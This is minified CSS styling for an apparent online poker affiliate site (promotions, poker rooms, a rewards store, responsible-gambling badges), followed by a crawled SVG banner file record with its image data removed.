(max-width:768px){.habwin-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:36px;line-height:64px;text-transform:uppercase;color:#fff}}.register-container{width:100%;background:#fff;z-index:1}.bets-top-title{font-weight:400;font-size:18px;line-height:27px;letter-spacing:.02em;color:#222}@media screen and (max-width:768px){.bets-top-title{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;letter-spacing:.02em;color:#222}}.time-top-title{font-weight:800;font-size:48px;line-height:72px;text-transform:uppercase;color:#01a35a}@media screen and (max-width:768px){.time-top-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-transform:uppercase;color:#01a35a}}.register-card{height:180px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.title-register-card{font-weight:600;font-size:14px;line-height:33px;color:#01a35a;text-transform:uppercase}.description-register-card{font-weight:400;font-size:12px;line-height:23px;color:#666}@media screen and (max-width:768px){.description-register-card{max-width:60%;font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:16px;color:#666}}.room-title-container{font-weight:600;font-size:36px;line-height:54px;color:#fff}.promotion-card-img{width:340px;height:180px}.promotion-card-title{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}@media screen and (max-width:768px){.promotion-card-img{width:282px;height:150px}.promotion-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}}.gradient-bg-promotions{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.background-promotions{background-size:cover;height:100%;width:100%;position:absolute;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.wave-background-promotions{bottom:0;width:100%;position:absolute}.register-habwin-button{width:100%}.register-habwin-button,.see-rewards-button{background:#ec2f38!important;border-radius:6px;font-weight:600;font-size:18px;line-height:27px;text-transform:uppercase;color:#fff}.see-rewards-button{width:20%}.promotion-access-button{width:12%;height:auto;border-radius:6px;background:#ec2f38!important;color:#fff}@media screen and (max-width:768px){.promotion-access-button{width:120px;height:auto;background:#01a35a;border-radius:6px}.see-rewards-button{width:60%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;text-transform:uppercase;color:#fff}}.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px}}@media screen and (max-width:768px){.steps-arrow{transform:rotate(90deg)}}.home-rewards-background{background-size:100% 100%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.swiper-promotions-container{max-width:70%}@media screen and (max-width:768px){.swiper-promotions-container{max-width:100%}}.habpoker-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;color:#fff}.habpoker-news-main-image{width:100%;min-width:100px;height:auto;border-radius:6px}.habpoker-professor-image{height:258px}.more-promotions__promotion-title{font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.more-promotions__promotion-description{font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.small-room-img{border-radius:6px;width:130px;height:auto}.small-post-img{border-radius:6px;width:150px;height:auto}.post-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px}@media screen and (max-width:576px){.post-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px;text-align:center}}.promotion-details-button,.room-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px}.post-small-title-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.post-small-description-card{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.card-promotion-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.card-promotion-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.rooms-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:17px;line-height:25px;color:#01a35a}.room-img-card{border-radius:6px;width:100%;max-height:180px;-o-object-position:center center;object-position:center center}.promotions-card{width:259px}.promotions-card-img{border-radius:6px;width:259px;height:142px}.room-card{background:#f3f6f9;border-radius:16px;width:100%;overflow:hidden;max-width:250px}@media (max-width:768px){.room-card{background:#f3f6f9;border-radius:16px;width:100%;overflow:hidden;max-width:unset}.promotions-card{width:280px}.promotions-card-img{border-radius:6px;width:280px;height:154px}}.room-card-header{background:#222;height:100%}.post-card{background:#f3f6f9;border-radius:16px;width:100%;overflow:hidden}@media (max-width:576px){.post-card{margin-top:2rem}}.post-small-image-card{border-radius:6px;width:110px;height:60px}@media (max-width:576px){.post-small-image-card{border-radius:6px;width:260px;height:143px}}.post-card-header{background:#f3f6f9;padding:2rem 2.25rem 0}@media (max-width:576px){.post-card-header{display:none}}.background-habpoker{width:100%;height:100%;background-position:100% 0}.gradient-bg-page{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 50rem;background-repeat:no-repeat}@media screen and (max-width:576px){.gradient-bg-page{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 50rem;background-repeat:no-repeat}}.rooms-center-cards-container{gap:20px}@media screen and (max-width:768px){.rooms-center-cards-container{gap:0}.swiper-slide{height:auto}}.footer-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:28px;line-height:42px;letter-spacing:.01em;color:#fff}.footer-item,.footer__small-item{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:32px;color:#01a35a}.footer__big{background:#222;padding:44px 0}.footer__small{background:#666;padding:20px 0}.footer__small-container{height:70px}.footer__divider{background:#666;border-radius:56px;width:2px}.footer__copyright{font-family:Poppins;font-style:normal;font-weight:500;font-size:12px;line-height:18px;color:#fff}.footer__section{padding:25px 0}.about-habwin{width:300px}.responsable-flex .img-18-plus{width:70px;height:auto}.responsable-flex .img-play-responsable{width:180px;height:auto}.responsable-flex .img-play-responsable-and-18{width:240px;height:auto}.responsable-flex .img-play-good{width:145px;height:auto}.responsable-flex .img-auto-prohibition{width:75px;height:auto}@media screen and (max-width:768px){.responsable-flex .img-18-plus{width:60px;height:auto}.responsable-flex .img-play-responsable{width:160px;height:auto}.responsable-flex .img-play-responsable-and-18{width:220px;height:auto}.responsable-flex .img-play-good{width:120px;height:auto}.responsable-flex .img-auto-prohibition{width:70px;height:auto}}.gradient-bg-rooms{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.background-rooms{background-repeat:no-repeat;background-size:100%}@media screen and (max-width:768px){.gradient-bg-rooms{background-repeat:no-repeat;background-size:100% 110rem}}.room-title-container__title{font-size:48px}.room-sub-title-container__title,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:700;line-height:72px;text-align:center;color:#fff;text-transform:uppercase}.room-sub-title-container__title{font-size:50px}.room-page-sub-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:18px;line-height:21px;text-transform:uppercase;color:#01a35a}@media screen and (max-width:768px){.room-sub-title-container__title,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;color:#fff;text-transform:uppercase}}.container-img-room-main{background:#222;border-radius:6px}.text-room-details{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.text-room-details-button{font-family:Poppins;width:85%;max-width:250px;background:#01a35a;border-radius:6px;text-align:center!important}.j-habpoker-room-carousel-item{height:100%}.green-gradient-container{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4);transform:matrix(1,0,0,-1,0,0)}.separator-room-details{color:#80808f;border-width:2px}.rooms-promotions-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:36px;line-height:54px;text-align:center;padding:1rem;color:#01a35a}@media screen and (max-width:768px){.rooms-promotions-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:28px;text-align:center;padding:1rem;color:#01a35a}}.slick-room-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#3f4254;padding:1rem 0}.slick-room-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:11px;line-height:16px;color:#80808f;word-break:break-word}.slick-room-button{font-family:Poppins;width:50%;max-width:140px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}@media screen and (max-width:768px){.slick-room-button{font-family:Poppins;width:50%;max-width:120px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}}.slick-list{overflow:inherit}.details-room-table{font-family:Poppins;background:#fff;border-radius:12px;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f;max-width:870px}.img-border-round{border-radius:6px}.post-image{margin-top:2rem;width:100%;height:100%;border-radius:16px}.post-image-v2{height:100px;border-radius:16px}.room-post-content{overflow-wrap:break-word}.room-post-content img{max-width:100%!important}@media screen and (max-width:768px){.room-post-content table{max-width:100%!important;overflow:scroll!important;display:block!important}}.separator-party-poker{border:1px solid rgba(69,88,128,.2);border-radius:6px}.details-room-table__row{padding:2rem}.details-rakeBack-table__row{padding:1.5rem}.details-withdraw-table__row{padding:1rem}.bg-details_rakeBack{background:#edf4f1}.details-room-table__divider{border:1px solid rgba(0,0,0,.1)}.rooms-step-card-header{height:180px}.rooms-step-card-header__image{-o-object-position:center;object-position:center}.promotions-gradient-bg{margin-top:50px;background:linear-gradient(1turn,#9ee2c4,#01a35a 49.48%,#296a42) no-repeat;background-size:100% 60rem}.slick-promotion{transform:translateY(-50px)}.promotion-card{background:#fff;border-radius:16px;width:340px;height:503px;overflow:hidden}@media screen and (max-width:768px){.promotion-card{background:#fff;border-radius:16px;width:282px;height:503px;overflow:hidden}}.room-promotions-container{width:70%}.room-promotions-container .swiper-slide{margin:auto;display:flex;justify-content:center;align-content:center}.room-promotions-container .swiper-button-next,.room-promotions-container .swiper-button-prev{background-color:#222;box-shadow:0 30px 40px rgba(0,0,0,.25);font-size:30px!important;opacity:.75;border-radius:50%;height:65px;width:65px}.room-promotions-container .swiper-button-next:after,.room-promotions-container .swiper-button-prev:after{font-size:33px!important}.room-promotions-container .swiper-button-next:hover,.room-promotions-container .swiper-button-prev:hover{color:#fff!important}.room-promotions-container .swiper-pagination{bottom:0!important}@media screen and (max-width:768px){.room-promotions-container{width:100%}}.payment-method-card{height:35px;width:auto}.advantage-roompost-card{height:20px;width:auto}.room-post-content-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block}.gradient-bg-habpoker-rooms{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute}@media screen and (max-width:576px){.gradient-bg-habpoker-rooms{background-repeat:no-repeat;background-size:100% 25rem}}.habpoker-rooms-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#fff}.sub-title-rooms-page{font-family:Poppins;font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a}.description-rooms-page{width:65%;font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}@media screen and (max-width:768px){.habpoker-rooms-title{font-weight:800;font-size:32px;line-height:42px;text-transform:uppercase;color:#fff}.habpoker-rooms-title,.sub-title-rooms-page{font-family:Poppins;font-style:normal;text-align:center}.sub-title-rooms-page{font-weight:500;font-size:14px;line-height:21px;color:#01a35a}.description-rooms-page{width:100%;font-family:Poppins;font-style:normal;font-weight:400;font-size:13px;line-height:23px;color:#80808f;text-align:center}}.room-img-container{background:#222;border-radius:6px}.register-room-button{background:#01a35a;border-radius:6px;font-size:12px;line-height:18px;text-align:center;color:#fff}.register-room-button,.title-room-table{font-family:Poppins;font-style:normal;font-weight:600}.title-room-table{font-size:14px;line-height:14px;align-items:center;letter-spacing:.03em;color:#01a35a}.title-room-table .bg-title-room-table{padding:6px;border-radius:12px;background-color:#daf4e8}.rooms-table-rooms-page .table td,.rooms-table-rooms-page .table th{vertical-align:middle!important}.rooms-table-rooms-page .floatThead-container{overflow-x:unset!important}.rooms-table-options{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:21px;display:flex;align-items:center;color:#212121}.container-for-select-2 .select2-container--default .select2-selection--multiple,.container-for-select-2 .select2-container--default .select2-selection--single{width:176px;height:24px;background:#f3f6f9;border-radius:6px}.info-rooms-page{font-family:Poppins;font-style:normal;font-weight:500;font-size:16px;line-height:21px;text-align:center;color:#222}@media screen and (max-width:576px){.info-rooms-page{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:21px;text-align:center;color:#222}.rooms-table-options{min-width:80px}}.room-title-table{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.room-img-table{border-radius:6px;width:150px;height:102px;-o-object-fit:fill;object-fit:fill;-o-object-position:center center;object-position:center center}@media screen and (max-width:768px){.room_details_mobile_divider{border:1px solid rgba(0,0,0,.1)}.room-img-table{border-radius:6px;width:280px;height:190px;-o-object-fit:fill;object-fit:fill;-o-object-position:center center;object-position:center center}.rooms-title-table{font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:14px;letter-spacing:.03em;color:#222}.register-room-button{width:50%;height:40px;background:#01a35a;border-radius:6px}.rooms-name-title-table{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}}.news-big-content{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.news-big-content img{max-width:100%!important}.promotion-advertisement{font-family:Poppins;font-style:oblique;font-weight:400;font-size:14px;line-height:23px;color:#01a35a}.card-img-top{width:100%;height:15rem;-o-object-fit:cover;object-fit:cover}.corporate-posts-page .gradient-bg-corporate-posts{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}@media screen and (max-width:576px){.corporate-posts-page .gradient-bg-corporate-posts{background-repeat:no-repeat;background-size:100% 40rem}}.corporate-posts-page .habpoker-posts-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#fff}.corporate-posts-page .habpoker-post-card{background:#fff;border-radius:16px;width:340px;overflow:hidden}.corporate-posts-page .post-card-img{width:340px;height:180px}@media only screen and (max-width:769px){.corporate-posts-page .habpoker-posts-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase;color:#fff}.corporate-posts-page .habpoker-post-card{background:#fff;border-radius:16px;width:283px;overflow:hidden}.corporate-posts-page .post-card-img{width:283px;height:150px}}.corporate-posts-page .habpoker-post-details-button{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}.corporate-posts-page .card-post-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.corporate-posts-page .card-post-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.corporate-posts-page .pagination a{border-radius:5px;font-size:12px;margin:0 4px}.corporate-posts-page .pagination a.active{border-radius:5px}.how-to-join-page .gradient-bg-container{background-repeat:no-repeat;background-size:100% 30rem}@media screen and (max-width:576px){.how-to-join-page .gradient-bg-container{background-repeat:no-repeat;background-size:100% 40rem}}.how-to-join-page .how-to-join-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:576px){.how-to-join-page .how-to-join-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase;color:#fff}}.how-to-join-page .how-to-step{font-family:Poppins;font-style:normal;font-weight:500;font-size:18px;line-height:21px;text-align:center;color:#222}@media screen and (max-width:576px){.how-to-join-page .how-to-step{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:21px;text-align:center;color:#222}}.how-to-join-page .how-to-register{font-family:Poppins;font-style:normal;font-weight:600;font-size:22px;line-height:22px;text-align:center;color:#01a35a}@media screen and (max-width:576px){.how-to-join-page .how-to-register{font-style:normal;font-weight:600;font-size:22px;line-height:22px;text-align:center;color:#01a35a}}.how-to-join-page .how-to-description-container{width:600px;height:auto}@media screen and (max-width:576px){.how-to-join-page .how-to-description-container{width:100%;height:100%}}.how-to-join-page .how-to-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}@media screen and (max-width:576px){.how-to-join-page .how-to-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:13px;line-height:23px;color:#80808f}}.how-to-join-page .register-button{width:30%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:576px){.how-to-join-page .register-button{width:85%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-align:center;text-transform:uppercase;color:#fff}}.contact-page .gradient-bg-contact,.cookies-page .gradient-bg-cookies,.faq-page .gradient-bg-faq,.how-to-join-page .gradient-bg-how-to-join,.terms-and-conditions-page .gradient-bg-terms-and-conditions,.what-is-habwin-page .gradient-bg-what-is-habwin{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}.contact-page .contact-card-header{background:#01a35a;color:#fff;border-bottom:0!important;padding:2rem 2.25rem 0}.contact-page .contact-btn{width:20%;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;color:#fff}@media screen and (max-width:769px){.contact-page .contact-btn{width:120px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;color:#fff}}.corporate-habstore-page .gradient-bg-corporate-habstore{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 48rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}@media (min-width:600px){.habstore-banner{width:80%;height:auto;align-self:center}}@media (max-width:600px){.habstore-banner{width:100%;height:auto;align-self:center}}.habstore-filter-card{border-bottom-left-radius:12px;border-bottom-right-radius:12px;background-color:#fff}.habstore-filter-card .title{font-size:20px;line-height:30px}.habstore-filter-card .price-filter,.habstore-filter-card .title{font-family:Poppins;font-style:normal;font-weight:600;letter-spacing:0;text-align:left}.habstore-filter-card .price-filter{font-size:14px;line-height:21px}.habstore-filter-card .irs--round .irs-bar,.habstore-filter-card .irs--round .irs-handle>i:first-child{background-color:#01a35a!important}.habstore-filter-card .irs--round .irs-from,.habstore-filter-card .irs--round .irs-max,.habstore-filter-card .irs--round .irs-min,.habstore-filter-card .irs--round .irs-single,.habstore-filter-card .irs--round .irs-to{visibility:hidden!important}.habstore-filter-card .irs--round .irs-handle{top:27px;width:20px;height:20px;border-radius:20px;background:#01a35a;border-color:#01a35a}.habstore-filter-card .irs--round .irs-line{height:4px;border-radius:20px;background-color:#daf4e8}.habstore-filter-card .price-range{text-align:right;color:#b5b5c3}.habstore-filter-card .button,.habstore-filter-card .price-range{font-family:Poppins;font-size:13px;font-style:normal;font-weight:600;line-height:20px;letter-spacing:0}.habstore-filter-card .button{text-align:center;border-radius:6px;color:#fff;width:91px;height:42px;border-left-style:outset;border-top-style:outset;border-left-color:#01a35a;border-bottom:0 outset #01a35a;border-right:0 outset #01a35a;border-top-color:#01a35a;background-color:#01a35a;outline:none!important}.habstore-filter-card .body-title{font-family:Poppins;font-size:18px;font-style:normal;font-weight:600;line-height:27px;letter-spacing:0;text-align:left}.habstore-filter-card .parent-checkbox-text{font-family:Poppins;font-size:14px;font-style:normal;font-weight:500;line-height:21px;letter-spacing:0;text-align:left;color:#3f4254}.habstore-filter-card .child-checkbox-text{font-family:Poppins;font-size:13px;font-style:normal;font-weight:600;line-height:20px;letter-spacing:0;text-align:left;color:#b5b5c3}.habstore-filter-card .checkbox body{font-family:Poppins;font-size:14px;font-style:normal;font-weight:500;line-height:21px;letter-spacing:0;text-align:left}.habstore-filter-card .checkbox span{margin-right:10px}.habstore-items-card{border-radius:12px}.habstore-items-card .habstore-title-card{border-top-left-radius:12px;border-top-right-radius:12px;background-color:#01a35a}.habstore-items-card .habstore-title-card .title{font-family:Poppins;font-style:normal;color:#fff;font-weight:600;font-size:20px;line-height:30px}.habstore-items-card .habstore-title-card .text{font-family:Poppins;font-style:normal;color:#fff;font-weight:400;font-size:18px;line-height:27px}.habstore-items-card .habstore-title-card .sort-by{font-family:Poppins;font-style:normal;color:#fff;font-weight:600;font-size:13px;line-height:19.5px}.habstore-items-card .habstore-title-card .dropdown-order-by{border-radius:12px;width:100%;text-align:left}.habstore-items-card .habstore-title-card .dropdown-order-by:after{right:-75%}.habstore-items-card .item-card{max-height:100%;min-height:100%;box-shadow:0 4px 8px 0 rgba(0,0,0,.2)}.habstore-items-card .item-card .habstore-item-image{width:100%;height:200px!important;-o-object-fit:fill;object-fit:fill;-o-object-position:center;object-position:center}.habstore-items-card .item-card .habstore-item-header{height:100%}.habstore-items-card .item-card .title{font-family:Poppins;font-size:16px;font-style:normal;font-weight:600;line-height:24px;letter-spacing:0;text-align:left}.habstore-items-card .item-card .price{font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:21px;letter-spacing:0;text-align:left}.product-detail .product-description_tab img{max-width:100%}.product-detail .product-detail-tabpane-description-title{font-size:15px}.product-detail .product-title{font-family:Poppins;font-size:22px;font-style:normal;font-weight:600;letter-spacing:0}.product-detail .dropdown-select-variation{border-radius:12px;width:100%;text-align:left}.product-detail .habcoin-price{color:#01a35a!important;font-size:42px!important;font-weight:700!important}.product-detail .habcoin-price-habcoins{color:#01a35a!important;font-size:37px!important;font-weight:700!important}.product-detail .price-euro{color:#888;font-size:30px;font-weight:400;letter-spacing:0}.product-detail .btn.btn-primary.bootstrap-touchspin-down,.product-detail .btn.btn-primary.bootstrap-touchspin-up{background-color:#d7dae7!important;border-color:#d7dae7!important}.product-detail .coin-euro-input{color:#888;font-size:16px;font-weight:400;letter-spacing:0}.product-detail .label-input-group{color:#888;font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:23px;letter-spacing:0;text-align:left}.product-detail .inputs-row{text-align:center;justify-content:space-evenly}.product-detail .purchase-button{text-align:right}.product-detail .swiper-container{max-width:100%}.product-detail .swiper-image{max-width:100%;height:auto}.product-detail .swiper-slide{margin:auto;display:flex;justify-content:center;align-content:center}.product-detail .related-products-title{font-family:Poppins;font-size:18px;font-style:normal;font-weight:500;line-height:21px;letter-spacing:0;text-align:center;color:#01a35a}.habstore-related-products .related-products-container{overflow-x:hidden!important;overflow-y:visible!important}.habstore-related-products .related-products__swiper_wrapper{height:320px}.habstore-related-products .related-products__swiper_slide{height:300px}.habstore-related-products .related-products__swiper_pagination .swiper-pagination-bullet{margin-right:10px!important}.habstore-related-products .related-products-title{font-family:Poppins;font-size:18px;font-style:normal;font-weight:500;line-height:50px;letter-spacing:0;color:#01a35a}.habstore-related-products .habstore-related-product-card{box-shadow:0 4px 8px 0 rgba(0,0,0,.2);background-color:#f3f6f9;cursor:pointer}.habstore-related-products .habstore-related-product-card .habstore-related-product-image{width:100%;height:175px!important;-o-object-fit:fill;object-fit:fill;-o-object-position:center;object-position:center}@media screen and (min-width:1200px){.container.product-detail{max-width:1140px!important}}@media (max-width:767px){.habstore-related-product-image{height:200px!important}}.swiper-pagination-bullet{background-color:#a9a9a9}.swiper-button-next,.swiper-button-prev{color:#a9a9a9}.product-description{text-align:justify}.sort-by-select{width:100%}.habstore-related-product-card{max-height:100%!important;min-height:100%!important}.habstore-related-product-card-header{background-color:#fff}.habstore-related-product-card-title{font-family:Poppins;font-size:14px;font-style:normal;font-weight:600;line-height:24px;letter-spacing:0;text-align:left}.cart-details-min-plus{min-width:125px}@media (max-width:768px){.products-card__body{padding:0!important}.products-card__row{padding:15px}}.web-map-page .gradient-bg-web-map{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}.auth-logo-image-habwin{max-height:75px!important}.auth-logo-image-partyrakeback{max-height:125px!important}.load-mask{position:fixed;width:100%;height:100%;z-index:9999999;background-color:#fff}.main-page-background{background-color:#eef4f1}.banner{margin-top:0}.banner .swiper-container{width:70%;border-radius:12px}.banner__image{border-radius:12px;width:100%;max-height:250px}@media screen and (max-width:768px){.banner .swiper-container{width:95%}.banner__image{max-height:150px}}@media screen and (max-width:450px){.banner .swiper-container{width:92.5%}.banner__image{max-height:75px}}.cards-home-background .cards-background__left-cards{position:absolute;left:0;bottom:0}.cards-home-background .cards-background__right-cards{position:absolute;right:0;bottom:0}.cards-background__left-cards{position:absolute;left:0;bottom:10%}.cards-background__right-cards{position:absolute;right:0;bottom:10%}.ageModal{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.responsability-warning{position:fixed;bottom:3rem;left:50%;transform:translateX(-50%);background:#000;width:250px;height:auto;z-index:999999}.responsability-warning-18{position:fixed;bottom:3rem;left:50%;transform:translateX(-425%);height:40px;width:auto;z-index:999999}.cc-color-override-1219479847.cc-window{z-index:10000000000000000000}.post-content-content .note-editor.note-airframe .note-editing-area .note-editable,.post-content-content .note-editor.note-frame .note-editing-area .note-editable{background-color:#fff}.lds-ring{display:inline-block;position:relative;width:80px;height:80px}.lds-ring div{box-sizing:border-box;display:block;position:absolute;width:64px;height:64px;margin:8px;border-radius:50%;-webkit-animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:8px solid transparent;border-top-color:#009b57}.lds-ring div:first-child{-webkit-animation-delay:-.45s;animation-delay:-.45s}.lds-ring div:nth-child(2){-webkit-animation-delay:-.3s;animation-delay:-.3s}.lds-ring div:nth-child(3){-webkit-animation-delay:-.15s;animation-delay:-.15s}@-webkit-keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-slide__img{width:100%;display:block;height:100%}.background-image{width:100%;height:100%;background-size:contain!important;background-repeat:no-repeat!important;background-position:0!important}.blank-card{background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.25)}.black-card,.blank-card{border-radius:16px;width:100%;overflow:hidden}.black-card{background:#222}.card-header{border-bottom:0!important;padding:2rem 2.25rem 0}.bg-black{background-color:#222!important}.card-subheader{display:block;font-size:12px;color:#b5b5c3}.card-label,.card-subheader{font-family:Poppins;font-style:normal;font-weight:500;line-height:21px}.card-label{color:#01a35a;font-size:18px}.nav-link{font-family:Poppins;font-weight:500;font-style:normal;font-size:12px;line-height:18px}.btn.btn-primary{font-family:Poppins!important;font-style:normal!important;font-weight:600!important;font-size:12px!important;line-height:18px!important;text-align:center!important;background:#01a35a!important;border-color:#01a35a!important;border-radius:6px!important}.scrolltop{background-color:#01a35a!important}.overflowx-hidden{overflow-x:hidden}.a-hover-color-force:hover{color:#015730!important}.slick-next:before,.slick-prev:before{color:#ff8a00}.slick-slide{outline:none;height:inherit!important}.fa-1-5x{font-size:1.5em!important}.d-flex-custom{display:flex}.slick-track{display:flex!important}.send-request-button{cursor:pointer}.error.error-6 .error-title{font-size:5rem!important}@media (min-width:768px){.error.error-6 .error-title{font-size:10rem!important}}.bg-primary{background-color:#009b57!important}.ps-pnf-iframe-wrapper{display:none!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build/assets/media/corporate/banner_image.svg
body_size: 512710
content:
<svg width="1498" height="250" viewBox="0 0 1498 250" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="-2" y="-139" width="1500" height="481" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="scale(0.000974671 0.00303951)"/>
</pattern>
<image id="image0" width="1026" height="329" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
